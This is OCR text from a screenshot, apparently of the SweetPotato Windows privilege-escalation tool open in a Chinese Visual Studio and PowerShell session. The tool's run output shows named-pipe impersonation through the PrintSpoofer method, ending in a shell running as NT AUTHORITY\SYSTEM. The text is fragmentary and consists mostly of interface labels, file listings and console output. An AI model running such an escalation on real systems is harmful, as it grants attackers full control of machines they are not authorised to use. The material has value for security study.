 app.manifest
app.config
SweetPotato
Program.cs
PotatoAPI.cs
EfsRpc.cs
解决方案资源管理器
SweetPotato
SweetPotato.EfsRpc
pipeName
搜索解决方案资源管理器(Ctrl+;)
1 using NtApiDotNet.Ndr.Marshal;
2 using NtApiDotNet.Win32;
3 using rpc_df1941c5_fe89_4e79_bf10_463657acf44d_1_0;
4 using System;
eetPotato
解决方案"SweetPotato"(1
SweetPotato
perties
管理员: c:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.1817]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (E:)
本地磁盘 (F:)
管理员: Windows PowerShell
# ls
目录: F:\Actual_combat\A-军火库\P001water\Win\Privilege_Escalation\Potatoes\SweetPotato-master\bin\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/8/18 11:55 2804224 NtApiDotNet.dll
-a---- 2021/8/18 11:55 2545538 NtApiDotNet.xml
-a---- 2023/6/23 17:47 926208 SweetPotato.exe
-a---- 2022/5/19 21:02 160 SweetPotato.exe.config
-a---- 2023/6/23 17:47 691712 SweetPotato.pdb
(May💀P001)-[F:/Actual_combat/A-军火库/P001water/Win/Privilege_Escalation/Potatoes/SweetPotato-master/bin/R 19ms ✓
# .\SweetPotato.exe
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\P001/pipe/597dd1c4-352c-41ed-a239-ce8961be522f
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!
(May💀P001)-[F:/Actual_combat/A-军火库/P001water/Win/Privilege_Escalation/Potatoes/SweetPotato-master/bin/ 184ms ✓
#